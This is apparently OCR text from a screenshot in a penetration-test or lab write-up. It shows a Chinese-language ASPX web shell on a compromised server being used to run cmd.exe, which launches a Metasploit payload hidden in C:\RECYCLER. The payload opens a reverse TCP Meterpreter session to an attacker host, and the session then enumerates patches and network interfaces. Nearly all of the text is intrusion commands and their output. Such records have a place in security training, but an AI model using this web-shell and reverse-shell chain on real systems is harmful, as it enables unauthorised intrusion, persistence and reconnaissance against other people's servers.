 Web Manager
Not secure
192.33.6.200/admin/Databackup/admini.aspx
Apps
Debian.org
Latest News
Help
192.168.9.50:80(192.33.6.200)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\msf.exe
Web ManAger
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.33.6.150:3333
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 1 opened (192.33.6.150:3333 -> 192.33.6.200:62028) at 2020-06-30 11:50:33 -04
00
meterpreter > run post/windows/gather/enum_patches
[*] Patch list saved to /home/qftm/.msf4/loot/20200630115051_default_192.168.9.50_enum_patches_555447
.txt
[*] Q147222 applied
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:23:57:f3
MTU          : 1500
IPv4 Address : 192.168.9.50
IPv4 Netmask : 255.255.255.0
meterpreter >